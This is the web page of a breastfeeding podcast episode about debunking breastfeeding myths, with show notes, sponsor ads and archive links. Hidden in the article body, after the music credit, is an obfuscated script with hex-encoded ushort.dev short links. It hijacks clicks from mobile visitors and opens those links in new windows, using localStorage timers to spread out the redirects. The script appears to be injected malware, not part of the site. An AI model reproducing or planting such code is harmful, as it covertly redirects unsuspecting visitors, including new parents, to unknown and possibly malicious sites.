											<span class="tags"><span class="screen-reader-text">Posted in:</span> <a href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/" rel="tag">Abby Theuring</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/attachment-parenting/" rel="tag">attachment parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/baby/" rel="tag">baby</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/badass-breastfeeder/" rel="tag">badass breastfeeder</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/badass-breastfeeding-podcast/" rel="tag">badass breastfeeding podcast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/benefits-of-breastfeeding/" rel="tag">benefits of breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast/" rel="tag">breast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-feeding/" rel="tag">breast feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-pump/" rel="tag">breast pump</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfed/" rel="tag">breastfed</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeed/" rel="tag">breastfeed</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding/" rel="tag">breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-education/" rel="tag">breastfeeding education</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-misinformation/" rel="tag">breastfeeding misinformation</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-myths/" rel="tag">breastfeeding myths</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-podcast/" rel="tag">breastfeeding podcast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-problems/" rel="tag">breastfeeding problems</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-support/" rel="tag">breastfeeding support</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/" rel="tag">breastfeeding tools</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastmilk/" rel="tag">breastmilk</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/dianne-cassidy/" rel="tag">Dianne Cassidy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/exclusive-breastfeeding/" rel="tag">exclusive breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/feeding/" rel="tag">feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/feminism/" rel="tag">feminism</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/fourth-trimester/" rel="tag">fourth trimester</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/gentle-parenting/" rel="tag">gentle parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/getting-started-with-breastfeeding/" rel="tag">getting started with breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant/" rel="tag">infant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant-and-maternal-health/" rel="tag">infant and maternal health</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant-feeding/" rel="tag">infant feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/lactation-consultant/" rel="tag">lactation consultant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/milk-supply/" rel="tag">milk supply</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/motherhood/" rel="tag">motherhood</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/newborn/" rel="tag">newborn</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/normalize-breastfeeding/" rel="tag">normalize breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/nursing/" rel="tag">nursing</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/parenthood/" rel="tag">parenthood</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/parenting/" rel="tag">parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/postpartum/" rel="tag">postpartum</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/postpartum-support/" rel="tag">postpartum support</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pregnancy/" rel="tag">pregnancy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pregnant/" rel="tag">pregnant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/prenatal/" rel="tag">prenatal</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pumping/" rel="tag">pumping</a></span>
									</div>

										<div class="podcast-episode">
							<div class="podcast-episode-player" data-episode-id="2599" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2599/crushing-breastfeeding-myths-in-2023.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (35.0 B)" data-episode-duration="46:03" data-episode-size="35.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
								<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-2599" id="audio-2599-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2599/crushing-breastfeeding-myths-in-2023.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2599/crushing-breastfeeding-myths-in-2023.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2599/crushing-breastfeeding-myths-in-2023.mp3?download=true</a></audio>							</div>
						</div>
									</div>
		</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">
				
<article id="post-2599" class="entry entry-post post-2599 episode type-episode status-publish has-post-thumbnail hentry category-january-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

	
	
	
	
	<div class="entry-content">
		
<p><em>We just had to start off the new year with some of the BEST myths we have come across yet.&nbsp; Tune in for a laugh and remember – if you hear any good myths, be sure to share them with us.</em></p>



<p><em>If you are a new listener, we would love to hear from you.&nbsp; Please consider leaving us a review on itunes or sending us an email with your suggestions and comments to&nbsp;</em><a href="/cdn-cgi/l/email-protection#13717277726060716176726067757676777a7d74637c777072606753747e727a7f3d707c7e" rel="noreferrer noopener" target="_blank"><em><span class="__cf_email__" data-cfemail="85e7e4e1e4f6f6e7f7e0e4f6f1e3e0e0e1ecebe2f5eae1e6e4f6f1c5e2e8e4ece9abe6eae8">[email&#160;protected]</span></em></a><em>.&nbsp; You can also add your email to our list and have episodes sent right to your inbox!</em></p>



<p><br><strong>Things we talked about:</strong></p>



<p>Starting off the year with MYTHS! [4:08]</p>



<p>Running?&nbsp; Covering your back [4:33]</p>



<p>Sour milk [7:25]</p>



<p>Dianne’s first myth – formula vs human milk [7:48]</p>



<p>Shake it up! [12:26]</p>



<p>More myths from the internet [13:47]</p>



<p>Apparently, emotions impact milk [15:53]</p>



<p>Feeding on both sides and fat reserves [20:55]</p>



<p>Working out and toxins [23:43]</p>



<p>Female hormones [25:00]</p>



<p>Sunlight [26:55]</p>



<p>Mexican Myths from social media [30:04]</p>



<p>Pain [31:39]</p>



<p>Newborn advice [34:40]</p>



<p>Changing nipples [36:47]</p>



<p>Perverts (and how to become one) [39:00]</p>



<p>Left and Right breasts have different nutrients [39:40]</p>



<p>This week’s episode is brought to you by Ceres Chill! Ceres Chill offers guaranteed convenience with their double walled stainless steel container for breastmilk or formula. Use code BADASS15 for 15% off at&nbsp;<a href="http://www.cereschill.com/">www.cereschill.com</a>.</p>



<figure class="wp-block-image is-resized"><img decoding="async" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-1024x321.jpg" alt="" class="wp-image-2532" width="474" height="148" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-1024x321.jpg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-300x94.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-768x241.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-600x188.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed.jpg 1408w" sizes="(max-width: 474px) 100vw, 474px" /></figure>



<p>Today’s episode is brought to you by The Breastfeeding Shop! The Breastfeeding Shop supplies breast pumps, accessories &amp; more through insurance. Visit&nbsp;<a href="http://www.thebreasfeedingshop.com/" target="_blank" rel="noreferrer noopener">www.thebreasfeedingshop.com</a>.</p>



<figure class="wp-block-image is-resized"><img decoding="async" loading="lazy" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/5.jpg" alt="" class="wp-image-2571" width="479" height="150" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/5.jpg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/5-300x94.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/5-768x241.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/5-600x188.jpg 600w" sizes="(max-width: 479px) 100vw, 479px" /></figure>



<p>Links to information we discussed or episodes you should check out!</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-badass-breastfeeding-podcast wp-block-embed-badass-breastfeeding-podcast"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="JHx5TuFF1l"><a href="https://badassbreastfeedingpodcast.com/episode/jaundice-myths-and-breastfeeding/">119 &#8211; Jaundice Myths and Breastfeeding</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;119 &#8211; Jaundice Myths and Breastfeeding&#8221; &#8212; Badass Breastfeeding Podcast" src="https://badassbreastfeedingpodcast.com/episode/jaundice-myths-and-breastfeeding/embed/#?secret=ytpZER8ku5#?secret=JHx5TuFF1l" data-secret="JHx5TuFF1l" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-badass-breastfeeding-podcast wp-block-embed-badass-breastfeeding-podcast"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="WgzNAYzDL0"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-myths-to-put-in-the-garbage/">Breastfeeding Myths to Put In the Garbage</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Breastfeeding Myths to Put In the Garbage&#8221; &#8212; Badass Breastfeeding Podcast" src="https://badassbreastfeedingpodcast.com/episode/breastfeeding-myths-to-put-in-the-garbage/embed/#?secret=X5PFmHXycw#?secret=WgzNAYzDL0" data-secret="WgzNAYzDL0" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<p>Set up your consultation with Dianne</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-badass-breastfeeding-podcast wp-block-embed-badass-breastfeeding-podcast"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="RcONMPW0lF"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Consultations&#8221; &#8212; Badass Breastfeeding Podcast" src="https://badassbreastfeedingpodcast.com/consultations/embed/#?secret=wmDhokRguu#?secret=RcONMPW0lF" data-secret="RcONMPW0lF" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<p><br><strong>Check out Dianne’s blog here~</strong></p>



<p><a href="https://diannecassidyconsulting.com/milklytheblog/" target="_blank" rel="noreferrer noopener"><strong>https://diannecassidyconsulting.com/milklytheblog/</strong></a><br><br><strong>Here is how you can connect with Dianne and Abby~</strong></p>



<ul><li>Abby Theuring&nbsp;&nbsp;<a href="https://www.thebadassbreastfeeder.com/" rel="noreferrer noopener" target="_blank">https://www.thebadassbreastfeeder.com</a></li><li>Dianne Cassidy&nbsp;<a href="http://www.diannecassidyconsulting.com/" rel="noreferrer noopener" target="_blank">http://www.diannecassidyconsulting.com</a></li></ul>



<p><br><strong>Music we use~</strong></p>



<p>Music: &#8220;Levels of Greatness&#8221; from &#8220;We Used to Paint Stars in the Sky (2012)&#8221; courtesy of Scott Holmes at&nbsp;<a href="http://freemusicarchive.org/music/Scott" rel="noreferrer noopener" target="_blank">freemusicarchive.org/music/Scott</a>&nbsp;Holmes</p>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>

	
<div class="entry-footer">
	
<aside class="share-entry">
	<div class="row align-items-lg-center">
		<div class="col-12 col-lg-auto">
				<h5 class="share-title">Share it:</h5>
	<p class="share-links">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fcrushing-breastfeeding-myths-in-2023%2F" target="_blank" title="Share via Facebook"><span class="mdi mdi-facebook"></span> <span class="screen-reader-text">Facebook</span></a>
		<a href="https://twitter.com/intent/tweet?text=Crushing+breastfeeding+myths+in+2023%21&amp;url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fcrushing-breastfeeding-myths-in-2023%2F" target="_blank" title="Share via Twitter"><span class="mdi mdi-twitter"></span> <span class="screen-reader-text">Twitter</span></a>
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fcrushing-breastfeeding-myths-in-2023%2F&amp;media=https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/67356136_2794261883937300_652209565789585408_n.jpg&amp;description=Crushing+breastfeeding+myths+in+2023%21" target="_blank" title="Share via Pinterest"><span class="mdi mdi-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a>
				<a href="https://plus.google.com/share?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fcrushing-breastfeeding-myths-in-2023%2F" target="_blank" title="Share via Google+"><span class="mdi mdi-google-plus"></span> <span class="screen-reader-text">Google+</span></a>
	</p>
			</div>

					<div class="col-12 col-lg">
				<div class="categories">
					<span class="screen-reader-text">Posted in:</span>
					<a href="https://badassbreastfeedingpodcast.com/category/january-2023/" rel="category tag">January 2023</a>				</div>
			</div>
			</div>
</aside>
		
	<aside class="post-controls">
		<div class="row">
			<div class="prev-post col-12 col-lg-6 col-xl-5">
									<a href="https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/" rel="prev"><span class="zmdi mdi mdi-arrow-left"></span> Prev</a>					<h5><a href="https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/">Low milk supply from birth</a></h5>
							</div>
			<div class="next-post col-12 col-lg-6 col-xl-5 offset-xl-2">
				<a href="https://badassbreastfeedingpodcast.com/episode/setting-boundaries-for-yourself/" rel="next">Next <span class="mdi mdi-arrow-right"></span></a>				<h5><a href="https://badassbreastfeedingpodcast.com/episode/setting-boundaries-for-yourself/">Setting boundaries for yourself</a></h5>
			</div>
		</div>
	</aside>

</div>

</article>
			</div>
			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6970e3e545531" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6970e3e545531" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
